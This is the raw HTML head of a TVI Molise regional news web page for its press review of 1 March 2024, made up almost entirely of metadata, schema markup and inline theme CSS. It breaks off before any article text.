

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/
body_size: 20043
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>RASSEGNA STAMPA DEL 1 MARZO 2024 - TVI Molise</title><meta name="description" content="Sul canale 12 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise" /><link rel="canonical" href="https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="RASSEGNA STAMPA DEL 1 MARZO 2024 - TVI Molise" /><meta property="og:description" content="Sul canale 12 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2024-03-01T07:26:42+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2024/02/RASSEGNA-SITO-WEB-6.jpeg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="536" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/#article","isPartOf":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"RASSEGNA STAMPA DEL 1 MARZO 2024","datePublished":"2024-03-01T07:26:42+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/"},"wordCount":4,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2024/02/RASSEGNA-SITO-WEB-6.jpeg","keywords":["campobasso","DIRETTA","isernia","notiziario","RASSEGNA STAMPA","TERMOLI","TVIMOLISE","TVINEWS","VENAFRO"],"articleSection":["Edizioni"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/","url":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/","name":"RASSEGNA STAMPA DEL 1 MARZO 2024 - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2024/02/RASSEGNA-SITO-WEB-6.jpeg","datePublished":"2024-03-01T07:26:42+00:00","description":"Sul canale 12 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise","breadcrumb":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2024/02/RASSEGNA-SITO-WEB-6.jpeg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2024/02/RASSEGNA-SITO-WEB-6.jpeg","width":750,"height":536},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"RASSEGNA STAMPA DEL 1 MARZO 2024"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond 